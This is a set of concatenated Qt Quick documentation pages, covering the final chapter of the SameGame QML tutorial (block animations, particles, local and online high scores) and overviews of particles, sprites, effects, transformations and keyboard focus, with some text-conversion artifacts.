
This is what \c samegame.qml looks like now:

\snippet tutorials/samegame/samegame3/samegame.qml 0

The game works, but it's a little boring right now. Where are the smooth animated transitions? Where are the high scores?

If you were a QML expert you could have written these in the first iteration, but in this tutorial they've been saved

until the next chapter - where your application becomes alive!

\*/

/\*!

\title QML Advanced Tutorial 4 - Finishing Touches

\contentspage QML Advanced Tutorial

\previouspage QML Advanced Tutorial 3 - Implementing the Game Logic

\example tutorials/samegame/samegame4

\section2 Adding some flair

Now we're going to do two things to liven up the game: animate the blocks and add a High Score system.
We've also cleaned up the directory structure for our application files. We now have a lot of files, so all the

JavaScript and QML files outside of \c samegame.qml have been moved into a new sub-directory named "content".

In anticipation of the new block animations, \c Block.qml file is now renamed to \c BoomBlock.qml.

\section3 Animating block movement

First we will animate the blocks so that they move in a fluid manner. QML has a number of methods for adding fluid

movement, and in this case we're going to use the \l Behavior type to add a \l SpringAnimation.

In \c BoomBlock.qml, we apply a \l SpringAnimation behavior to the \c x and \c y properties so that the

block will follow and animate its movement in a spring-like fashion towards the specified position (whose

values will be set by \c samegame.js).Here is the code added to \c BoomBlock.qml:

\snippet tutorials/samegame/samegame4/content/BoomBlock.qml 1

The  $\setminus c$  spring and  $\setminus c$  damping values can be changed to modify the spring-like effect of the animation.

The \c {enabled: spawned} setting refers to the \c spawned value that is set from \c createBlock() in \c samegame.js.

This ensures the \l SpringAnimation on the \c x is only enabled after \c createBlock() has set the block to

the correct position. Otherwise, the blocks will slide out of the corner (0,0) when a game begins, instead of falling

from the top in rows. (Try commenting out  $\setminus c$  {enabled: spawned} and see for yourself.)

\section3 Animating block opacity changes

Next, we will add a smooth exit animation. For this, we'll use a \l Behavior type, which allows us to specify

a default animation when a property change occurs. In this case, when the \c opacity of a Block changes, we will

animate the opacity value so that it gradually fades in and out, instead of abruptly changing between fully

visible and invisible. To do this, we'll apply a \l Behavior on the \c opacity property of the \c Image

type in \c BoomBlock.qml:

\snippet tutorials/samegame/samegame4/content/BoomBlock.qml 2

Note the \c{opacity: 0} which means the block is transparent when it is first created. We could set the opacity

in \c samegame.js when we create and destroy the blocks,

but instead we'll use \l{Qt Quick States}{states}, since this is useful for the next animation we're going to add.

Initially, we add these States to the root type of \c{BoomBlock.qml}:

\code

property bool dying: false

states: [

State{ name: "AliveState"; when: spawned == true && dying == false

PropertyChanges { target: img; opacity: 1 }

},

State{ name: "DeathState"; when: dying == true

PropertyChanges { target: img; opacity: 0 }

 } ]

\endcode

Now blocks will automatically fade in, as we already set \c spawned to true when we implemented the block animations.

To fade out, we set \c dying to true instead of setting opacity to 0 when a block is destroyed (in the \c floodFill() function).

\section3 Adding particle effects

Finally, we'll add a cool-looking particle effect to the blocks when they are destroyed. To do this, we first add a \l ParticleSystem in

\c BoomBlock.qml, like so:

\snippet tutorials/samegame/samegame4/content/BoomBlock.qml 3

To fully understand this you should read \l {Using the Qt Quick Particle System}, but it's important to note that \c emitRate is set

to zero so that particles are not emitted normally.

Also, we extend the \c dying State, which creates a burst of particles by calling the \c burst() method on the particles type. The code for the states now look

like this:

\snippet tutorials/samegame/samegame4/content/BoomBlock.qml 4

Now the game is beautifully animated, with subtle (or not-so-subtle) animations added for all of the

player's actions. The end result is shown below, with a different set of images to demonstrate basic theming:

\image declarative-adv-tutorial4.gif

The theme change here is produced simply by replacing the block images. This can be done at runtime by changing the \l Image \c source property, so for a further challenge, you could add a button that toggles between themes with different images.

\section2 Keeping a High Scores table

Another feature we might want to add to the game is a method of storing and retrieving high scores.

To do this, we will show a dialog when the game is over to request the player's name and add it to a High Scores table.

This requires a few changes to \c Dialog.qml. In addition to a \c Text type, it now has a

\c TextInput child item for receiving keyboard text input:

\snippet tutorials/samegame/samegame4/content/Dialog.qml 0

\dots 4

\snippet tutorials/samegame/samegame4/content/Dialog.qml 2

\dots 4

\snippet tutorials/samegame/samegame4/content/Dialog.qml 3

We'll also add a \c showWithInput() function. The text input will only be visible if this function is called instead of \c show(). When the dialog is closed, it emits a \c closed() signal, and other types can retrieve the text entered by the user through an \c inputText property:

\snippet tutorials/samegame/samegame4/content/Dialog.qml 0 \snippet tutorials/samegame/samegame4/content/Dialog.qml 1 \dots 4

\snippet tutorials/samegame/samegame4/content/Dialog.qml 3

Now the dialog can be used in \c samegame.qml:

\snippet tutorials/samegame/samegame4/samegame.qml 0

When the dialog emits the \c closed signal, we call the new \c saveHighScore() function in \c samegame.js, which stores the high score locally in an SQL database and also send the score to an online database if possible.

The  $\cosh$  nameInputDialog is activated in the  $\cosh$  victoryCheck() function in  $\cosh$  samegame.js:

\snippet tutorials/samegame/samegame4/content/samegame.js 3

\dots 4

\snippet tutorials/samegame/samegame4/content/samegame.js 4

\section3 Storing high scores offline

Now we need to implement the functionality to actually save the High Scores table.

Here is the \c saveHighScore() function in \c samegame.js:

\snippet tutorials/samegame/samegame4/content/samegame.js 2

First we call \c sendHighScore() (explained in the section below) if it is possible to send the high scores to an online database.

Then, we use the \l{QtQuick.LocalStorage}{Local Storage API} to maintain a persistent SQL database unique to this application. We create an offline storage database for the high scores using \c openDatabaseSync() and prepare the data and SQL query that we want to use to save it. The offline storage API uses SQL queries for data manipulation and retrieval, and in the \c db.transaction() call we use three SQL queries to initialize the database (if necessary), and then add to and retrieve high scores. To use the returned data, we turn it into a string with one line per row returned, and show a dialog containing that string.

This is one way of storing and displaying high scores locally, but certainly not the only way. A more complex alternative would be to create a high score dialog component, and pass it the results for processing and display (instead of reusing the \c Dialog). This would allow a more themeable dialog that could better present the high scores. If your QML is the UI for a C++ application, you could also have passed the score to a C++ function to store it locally in a variety of ways, including a simple format without SQL or in another SQL database.

\section3 Storing high scores online

You've seen how you can store high scores locally, but it is also easy to integrate a web-enabled high score storage into your QML application. The implementation we've done her is very

simple: the high score data is posted to a php script running on a server somewhere, and that server then stores it and

displays it to visitors. You could also request an XML or QML file from that same server, which contains and displays the scores,

but that's beyond the scope of this tutorial. The php script we use here is available in the \c examples directory.

If the player entered their name we can send the data to the web service us

If the player enters a name, we send the data to the service using this code in  $\zeta$  samegame.js:

\snippet tutorials/samegame/samegame4/content/samegame.js 1

The \l XMLHttpRequest in this code is the same as the \c XMLHttpRequest() as you'll find in standard browser JavaScript, and can be used in the same way to dynamically get XML

or QML from the web service to display the high scores. We don't worry about the response in this case - we just post the high

score data to the web server. If it had returned a QML file (or a URL to a QML file) you could instantiate it in much the same

way as you did with the blocks.

An alternate way to access and submit web-based data would be to use QML types designed for this purpose. XmlListModel

makes it very easy to fetch and display XML based data such as RSS in a QML application (see the Flickr demo for an example).

\section2 That's it!

By following this tutorial you've seen how you can write a fully functional application in QML:

## \list

\li Build your application with \l {Qt Quick QML Types}{QML types}

\li Add application logic \l{JavaScript Expressions in QML Documents}{with JavaScript code}

\li Add animations with \l {Behavior}{Behaviors} and \l{Qt Quick States}{states}

\li Store persistent application data using, for example, \l QtQuick.LocalStorage or \l XMLHttpRequest

\endlist

There is so much more to learn about QML that we haven't been able to cover in this tutorial. Check out all the

examples and the \l {Qt Quick}{documentation} to see all the things you can do with QML!

\*/

topic.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software \*\* Foundation and appearing in the file included in the packaging of \*\* this file. Please review the following information to ensure \*\* the GNU Free Documentation License version 1.3 requirements \*\* will be met: http://www.gnu.org/copyleft/fdl.html. \*\* \$QT END LICENSE\$

 $**$ 

## $/$ <sup>\*</sup>!

\page qtquick-convenience-topic.html

\title Important Concepts In Qt Quick - Convenience Types

\brief Overview of the convenience types for QML core features

In a highly dynamic user interface, the application developer will often wish to react to events and trigger various response logic. QML has built-in support for these concepts through bindings, signals and signal handlers, and dynamic object instantiation, but Qt Quick expands upon the support provided by the language with various convenience types.

\section1 Dynamic Object Instantiation

QML provides a number of ways to dynamically create and manage QML objects.

Objects can be created dynamically from within imperative JavaScript code

in various ways. See \l{qtqml-javascript-dynamicobjectcreation.html} {Dynamic QML object creation from JavaScript} for more details.

Qt Quick provides the \l{Loader}, \l{Repeater}, \l{ListView}, \l{GridView} and \l{PathView} types which also support dynamic object management, and provide a declarative API.

Please see the \l{qtquick-performance.html}{performance guide} for more information on using dynamic instantiation and lazy initialization to improve application performance.

\section1 Dynamic Bindings

\l{Property Binding}{Property bindings} are a fundamental feature of QML. Typically, a property is initialized with its binding. However, the \l Binding type and \l {Qt::binding()}{Qt.binding()} function allows the client to dynamically bind properties from any object at run-time, and modify the binding target when required (or when it becomes available).

\section1 Dynamic Signal Connections

QML supports dynamic signal connections through a signal's \c{connect()} method. The \l {Qt Quick} module provides the convenience \l Connections type which allows setting up a signal connection involving an object which isn't part of the static object hierarchy. It also allows the connection to be dynamically

retargeted at runtime, which allows an application to process different signal notifications with different functions depending on the program state.

By declaring a \I Connections instance, the client can dynamically cause signals emitted by one object to trigger methods of another object, and can modify the connection target when required (or when it becomes available).

\section1 Timer-Based Events

Another common use-case is to trigger functionality some specified period of time after a particular event occurs. These sort of timer-based triggers are supported in Qt Quick through the \I Timer type. Both single-shot and recurring timers are supported.

 $*$ /

particles.qdoc

 $***$ \*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies). \*\* Contact: http://www.qt-project.org/legal  $**$ \*\* This file is part of the documentation of the Qt Toolkit.  $\ast\ast$ \*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\qmlmodule QtQuick.Particles 2 \title Qt Quick Particles QML Types \ingroup qmlmodules

\brief Provides QML types for particle effects

 This QML module contains a particle system for Qt Quick. To use these types, import the module with the following line:

\code

import QtQuick.Particles 2.0

\endcode

For a simple overview of how the system can be used, see \I{Using the Qt Quick Particle System}.

 For details on the performance characteristics see \l{qtquick-particles-performance.html}{Qt Quick Particle System Performance}.

\*/

/\*!

\page qtquick-effects-particles.html

\title Using the Qt Quick Particle System

Documentation for all Particle System types can be found on the \l QtQuick.Particles module page.

 Note that to use types from the particles module, you will need to import the types with the following line:

\code

import QtQuick.Particles 2.0

\endcode

\section1 The ParticleSystem

 This particle system contains four main types of QML types: ParticleSystem, Painters, Emitters and Affectors.

 The ParticleSystem type ties all the other types together, and manages the shared timeline. Painters, Emitters

and Affectors must all have the same ParticleSystem to be able to interact with each other.

 You may have as many ParticleSystems as you want subject to this constraint, so the logical separation is to have

 one ParticleSystem for all the types that you want to interact, or just one if the number of types is small

and they are easily kept under control..

\section1 Logical Particles

All the particle system types act on "logical particles". Every particle has a logical representation inside

 the particle system, and this is what the types act upon. Not every logical particle needs to be visualized,

and some logical particles could lead to multiple visual particles being drawn on screen.

\section1 Particle Groups

 Every logical particle is a member of a particle group, and each group is identified by a name. If no other

 group has been specified, a logical particle belongs to the group with the name "" (the empty string), which

 acts the same as any other group. Groups are used for two purposes, for controlling particles and because they

can have stochastic state transitions.

 Groups control particles because you can never access an individual particle with any of the particle system

 types. All types act on groups as a whole, and so any particles that need to behave differently from each

other (aside from the usual stochastic parameter variation) will need to be in different groups.

 Particles can also change groups dynamically. When this happens the particles trajectory is unaltered, but it

 can be acted upon by different ParticlePainters or Affectors. Particles can either have their group changed by

an Affector, or stochastic state transitions can be defined in a ParticleGroup type.

 Generally, groups should only be defined in a ParticleGroup if they require stochastic state transitions. Otherwise,

 it is sufficient to have the groups be defined simply by the strings used in the particle/particles properties

of the types.

\section1 Emitters

 Emitters emit logical particles into the system. These particles have a trajectory and lifespan, but no visualization.

These particles are emitted from the location of the Emitter.

 TrailEmitters are a special type of emitter which emits particles from the location of other logicial particles. Any logical

 particle of the followed type within the bounds of a TrailEmitter will cause particle emission from its location, as if there

were an Emitter on it with the same properties as the TrailEmitter.

\section1 ParticlePainters

 Painters are the types that visualize logical particles. For each logical particle in the groups assigned to it,

 which are within its bounds (or outside, if you do not set the clip property on the type) it will be visualized

 in a manner dependent on the type of ParticlePainter. The base type of ParticlePainter does not draw anything.

 ImageParticle renders an image at the particle location. CustomParticle allows you to write your own shaders to render

 the particles, passing in the logical particle state as vertex data. ItemParticle allows you to visualize logical

 particles using arbitrary QML delegates. ModelParticle is similar, but coordinates model data amongst the delegates

in a similar manner to the view classes.

 As the ParticlePainter is the QML type visualizing the particles in the scene, it is its Z value which is important

when trying to place particles above or below other types visually.

## \section1 Affectors

 Affectors are an optional component of a particle system. They can perform a variety of manipulations to the simulation,

 such as altering the trajectory of particles or prematurely ending their life in the simulation. For performance reasons,

it is recommended not to use Affectors in high-volume particle systems.

### \section1 Stochastic Parameters

 As particle systems benefit from stochastic control of parameters across a large number of instances, several stochastic

 helper types are used by the particle system. If you do not wish to have any stochastic variation in these parameters,

then do not specify any variation in these types.

\section2 Directions

 Directions can be specified by angle and magnitude, or by x and y components. While any direction can be specified with

 either method, there is a significant difference between varying the x and y components and varying the angle and magnitude.

 Varying the x and y components will lead to a rectangular area around the specified point, while varying the angle will lead

to an arc centered on the specified point.

\section2 Shapes

 The particle system contains several types which represent shapes. These types do not visualize shapes, and are used

 for the purpose of selecting a random point within the shape. If you want a specific point with no randomness, use a 0 width

 and 0 height shape (which is the default). Otherwise you can use the shape types to specify an area, so that the

result can use a random point selected from that area.

\*/

/\*!

\page qtquick-particles-performance.html

\title Particle System Performance Guide

 The performance of the particle system scales with the number of particles it is maintaining. After prototyping the desired

effect, performance can be improved by lowering the particle count. Conversely, if performance is well within the acceptable

bounds, you can increase the number of particles until you hit that point (should that improve the effect).

Note that particle count is often estimated by the particle system, and in some cases explicitly providing hints as to how

many particles will be needed will improve performance. You can do this by setting maximumEmitted on an Emitter, and it is

generally useful for Emitters which do not continuously emit particles.

Like ShaderEffect, the performance of the particle system is largely dependent on the graphics hardware it is running on.

The exception to this is Affectors. For systems not including Affectors, the majority of the performance cost of particles

will be on the GPU. Since the GPU is better at parallelizing large numbers of operations more particles can be drawn at 60FPS

when Affectors are not used.

Affectors, particularly if modifying the particles in javascript, can be relatively slow as well as increasing the CPU cost

of using particles. Avoid using them in high-volume systems where possible. Some easy cases where Affectors can be avoided

are using timed ParticleGroup transitions instead of time-triggered Affectors, or setting acceleration due to gravity in the

acceleration property of the Emitter instead of with a Gravity Affector.

 $^*/$ 

sprites.gdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

### /\*!

\ingroup qtquick-images-sprites \page qtquick-effects-sprites.html \title Sprite Animations \brief Sprite-based animations with flexible transitioning

\generatelist{related}

\section1 Sprite Engine

The  $\lvert \cdot \rvert$  {Qt Quick} sprite engine is a stochastic state machine combined with the ability to chop up images containing multiple frames of an animation.

\section2 State Machine

A primary function of the sprite engine is its internal state machine. This is not the same as the states and transitions in Qt Quick, and is more like a conventional state machine. Sprites can have weighted transitions to other sprites, or back to themselves. When a sprite animation finishes, the sprite engine will choose the next sprite randomly, based on the weighted transitions available for the sprite that just finished.

You can affect the currently playing sprite in two ways. You can arbitrarily force it to immediately start playing any sprite, or you can tell it to gradually transition to a given sprite. If you instruct it to gradually transition, then it will reach the target sprite by going through valid

state transitions using the fewest number of intervening sprites (but ignoring relative weightings). This allows you to easily insert a transitional animation between two different sprites.

\image spriteenginegraph.png

As an example, consider the above diagram which illustrates the sprites for a hypothetical 2D platform game character. The character starts by displaying the standing state. From this state, barring external input, he will transition to either the waiting animation, the walking animation, or play the standing animation again. Because the weights for those transitions are one, zero and three respectively, he has a one in four chance of playing the waiting animation when the standing animation finishes, and a three in four chance of playing the standing animation again. This allows for a character who has a slightly animated and variable behavior while waiting.

Because there is a zero weight transition to the walking animation, the standing animation will not normally

transition there. But if you set the goal animation to be the walking animation, it would play the walking animation when it finished the standing animation. If it was previously in the waiting animation, it would

finish playing that, then play the standing animation, then play the walking animation. It would then continue to

play the walking animation until the goal animation is unset, at which point it would switch to the standing

animation after finishing the walking animation.

If you set the goal state then to the jumping animation, it would finish the walking animation before playing the jumping animation. Because the jumping animation does not transition to other states, it will still

keep playing the jumping animation until the state is forced to change. In this example, you could set it back to

walking and change to goal animation to walking or to nothing (which would lead it to play the standing animation

after the walking animation). Note that by forcibly setting the animation, you can start playing the animation

immediately.

\section2 Input Format

The file formats accepted by the sprite engine is the same as the file formats accepted by other QML types,

such as \l Image. In order to animate the image however, the sprite engine requires the image file to contain

all of the frames of the animation. They should be arranged in a contiguous line, which may wrap from the right

edge of the file to a lower row starting from the left edge of the file (and which is placed directly below the

previous row).

\image spritecutting.png

As an example, take the above image. For now just consider the black numbers, and assume the squares are 40x40 pixels.

Normally, the image is read from the top-left corner. If you specified the frame size as 40x40 pixels, and a frame count

of 8, then it would read in the frames as they are numbered. The frame in the top left would be the first frame, the frame

in the top right would be the fifth frame, and then it would wrap to the next row (at pixel location 0,40 in the file) to read

the sixth frame. It would stop reading after the frame marked 8, and if there was any image data in the square below frame four

then it would not be included in the animation.

It is possible to load animations from an arbitrary offset, but they will still follow the same pattern.

Consider now the red numbers. If we specify that the animation begins at pixel location 120,0, with a

frame count of 5 and the same frame size as before, then it will load the frames as they are numbered in red.

The first 120x40 of the image will not be used, as it starts reading 40x40 blocks from the location of 120,0.

When it reaches the end of the file at 160,0, it then starts to read the next row from 0,40.

The blue numbers show the frame numbers if you tried to load two frames of that size, starting from 40,40. Note

that it is possible to load multiple sprites out of the one image file. The red, blue and black numbers can all

be loaded as separate animations to the same sprite engine. The following code loads the animations as per the image.

It also specifies that animations are to played at 20 frames per second.

\code

Sprite {

name: "black"

source: "image.png"

frameCount: 8

frameWidth: 40

frameHeight: 40

frameRate: 20

}

Sprite {

name: "red"

source: "image.png"

frameX: 120

frameCount: 5

frameWidth: 40

frameHeight: 40

frameRate: 20

# }

# Sprite {

name: "blue"

source: "image.png"

frameX: 40

frameX: 40

frameCount: 2

frameWidth: 40

frameHeight: 40

frameRate: 20

# }

\endcode

Frames within one animation must be the same size, however multiple animations within the same file

do not. Sprites without a frameCount specified assume that they take the entire file, and you must specify

the frame size. Sprites without a frame size assume that they are square and take the entire file without wrapping,

and you must specify a frame count.

The sprite engine internally copies and cuts up images to fit in an easier to read internal format, which leads

to some graphics memory limitations. Because it requires all the sprites for a single engine to be in the same

texture, attempting to load many different animations can run into texture memory limits on embedded devices. In

these situations, a warning will be output to the console containing the maximum texture size.

There are several software tools to help turn images into sprite sheets, here are some examples:

Photoshop plugin:

http://www.personal.psu.edu/zez1/blogs/my\_blog/2011/05/scripts-4-photoshop-file-sequence-tolayers-to-sprite-sheet.html

Gimp plugin:

http://registry.gimp.org/node/20943

Cmd-line tool:

http://www.imagemagick.org/script/montage.php

\section2 QML Types Using the Sprite Engine

Sprites for the sprite engine can be defined using the \l Sprite type. This type includes the input parameters

as well as the length of the animation and weighted transitions to other animations. It is purely a data class, and

does not render anything.

\l SpriteSequence is a type which uses a sprite engine to draw the sprites defined in it. It is a single and

self-contained sprite engine, and does not interact with other sprite engines. \l Sprite types can be shared between

sprite engine using types, but this is not done automatically. So if you have defined a sprite in one \l SpriteSequence

you will need to redefine it (or reference the same \l Sprite type) in the sprites property of another \l SpriteSequence

in order to transition to that animation.

Additionally, \l ImageParticle can use \l Sprite types to define sprites for each particle. This is again a single

sprite engine per type. This works similarly to SpriteSequence, but it also has the parametrized variability provided

by the \l ImageParticle type.

\section1 AnimatedSprite

For use-cases which do not need to transition between animations, consider the \l AnimatedSprite type.

This type displays sprite animations with the same input format, but only one at a time. It also provides more fine-grained

manual control, as there is no sprite engine managing the timing and transitions behind the scenes.

\*/

topic.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure
- \*\* the GNU Free Documentation License version 1.3 requirements
- \*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

### /\*!

\page qtquick-effects-topic.html \title Important Concepts In Qt Quick - Graphical Effects \brief Overview of graphical effects concepts

#### \section1 Graphical Effects and Particles

Visually appealing user-interfaces are more engaging than lacklustre ones. That said, the designer must bear in mind that visual effects simply provide a useful way to subtly communicate to the user (for example, which visual item is active, or how focus is being transferred). Over-use of visual effects can actually detract from the user-experience.

\section1 Visual Transformation

Visual objects can be transformed. For example, they can be scaled or rotated. These sort of transformations can provide hints about focus or selection, and can provide intuitive hints about what events are occurring in an application.

For information about visual transformations to visual objects, see the page titled \l{qtquick-effects-transformations.html} {Qt Quick Transformation Types}.

\section1 Shader Effects

Shader effects allow the full, raw power of a graphics processing unit to be utilized directly via vertex and fragment shaders. Using too many shader effects can result in increased power usage and sometimes slow performance, but if used sparingly and carefully, a shader can allow complex and visually appealing effects to be applied to a visual object (for example, ripples in water).

For information about shader effects, see the \l {ShaderEffect} reference documentation.

\section1 Particles

A particle system allows explosions, fireworks, smoke, fog and wind effects to be simulated and displayed to the user. Qt Quick provides a particle system which allows these sort of complex, 2D simulations to be performed, including support for environmental effects like gravity and turbulence. Particles are most commonly used to add subtle and visually appealing effects to currently selected items in lists or in activity notifiers, and in games.

For information about particles, see the documentation about the \l{qtquick-effects-particles.html}{Qt Quick Particle System}.

\section1 Sprites

A sprite is an animated image made up of frames. Sprites are commonly found

in games. Qt Quick provides a visual type to display sprites, as well as a complex, stochastic, frame-transition controller for more complex applications which use sprites extensively (such as games).

For information about sprite animations, see the page titled \I{qtquick-effects-sprites.html}{Sprite Animations}.

\section1 Opacity

Visual objects can be opaque or translucent. For example, an application can make one visual object opaque and other visual objects translucent to focus the users attention on the opaque one. This is controlled using the \c{opacity} property of the Item.

For more information about opacity, see the \I {Item} documentation.

 $^*/$ 

transformations.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

#### \*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://gt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $***$ 

### $/*!$

\ingroup qtquick-transformations \page qtquick-effects-transformations.html \title Qt Quick Transformation Types

\brief Types for applying transformations to visual types

\generatelist{related}

Transformations are applied to child hierarchies and also will also transform mouse and touch input so coordinates in event handlers behave as expected.

\section1 Item Properties

The \l {Item} contains a number of convenience properties, covering the most common types of transformations.

\list

- $\langle$ li  $\langle c \{x\} \rangle$  and  $\langle c \{y\} \rangle$ ; Translates the item.
- \li \c {scale}; Applies a uniform scale factor to the item.
- \li \c {rotation}; Applies a counterclockwise rotation of the item.
- \li \c {transformOrigin}; Used in conjunction with scale and rotation to

change the origin of the transformation.

\endlist

\section1 Transform List

In addition to the convenience types, it is possible to define more comprehensive transformations using a list of

\l {Scale}, \l {Rotation},

and  $\lvert$  {Translate} objects to the  $\lvert$  {transform}

property of the \l {Item}.

\*/

focus.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

 $/*!$ 

\page qtquick-input-focus.html \title Keyboard Focus in Qt Quick \brief handling keyboard focus

When a key is pressed or released, a key event is generated and delivered to the focused Qt Quick \I Item. To facilitate the construction of reusable components and to address some of the cases unique to fluid user interfaces, the Qt Quick items add a scope based extension to Qt's traditional keyboard focus model.

\tableofcontents

\section1 Key Handling Overview

When the user presses or releases a key, the following occurs:

\list 1

\li Qt receives the key action and generates a key event.

\li If a \l QQuickWindow is the active window, the key event

is delivered to it.

\li The key event is delivered by the scene to the \l Item with \e {active focus}. If no item has active focus, the key event is ignored. \li If the \l QQuickItem with active focus accepts the key event, propagation stops. Otherwise the event is sent to the Item's parent until the event is accepted, or the root item is reached.

If the  $\c$  {Rectangle} type in the following example has active focus and the  $\c$  A key is pressed,

the event will not be propagated further. Upon pressing the \c B key, the event will propagate to the root

item and thus be ignored.

\snippet qml/focus/rectangle.qml simple key event

\snippet qml/focus/rectangle.qml simple key event end

\li If the root \l Item is reached, the key event is \l {QEvent::ignore()}{ignored} and regular Qt key handling continues.

## \endlist

See also the \l {Keys}{Keys attached property} and \l {KeyNavigation}{KeyNavigation attached property}.

\section1 Querying the Active Focus Item

Whether or not an \l Item has active focus can be queried through the

property \c {Item::activeFocus} property. For example, here we have a \l Text

type whose text is determined by whether or not it has active focus.

\snippet qml/focus/rectangle.qml active focus

\section1 Acquiring Focus and Focus Scopes

An \I Item requests focus by setting the \c focus property to \c true.

